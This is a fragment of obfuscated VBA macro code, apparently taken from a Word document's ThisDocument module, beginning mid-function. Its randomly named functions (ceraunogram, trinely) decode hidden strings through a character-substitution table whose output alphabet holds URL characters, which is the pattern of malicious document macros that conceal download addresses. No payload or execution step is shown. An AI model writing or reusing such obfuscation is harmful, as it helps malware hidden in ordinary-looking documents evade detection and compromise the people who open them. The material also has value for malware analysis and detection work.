 Document1 - ThisDocument (Code)
(General) ceraunogram
If russophobist = 9090 Then
russophobist = -1
End If
trinely = russophobist + 1
End Function
Private Function ceraunogram(roans)
malope = Array("s", "P", "G", "q", "e", "d", "9", "Q", "x", "E", "j", "n", "N", "X", "t", "h", "L", "o", "V", "0", "A", "J", "Z", "5", "l")
roughhoused = Array("t", "d", "N", "/", "a", "m", "w", "A", "c", "o", " ", "q", "?", "=", "h", "e", "u", ":", "p", "x", ".", "s", "j", "i", "n")
erasable = vbNullString
For Each paraphrenic In roans
ore = Application.Run("trinely", paraphrenic, malope)
If ore > -1 And ore < 8080 Then
erasable = roughhoused(ore) + erasable
End If
Next
ceraunogram = StrReverse(erasable)
End Function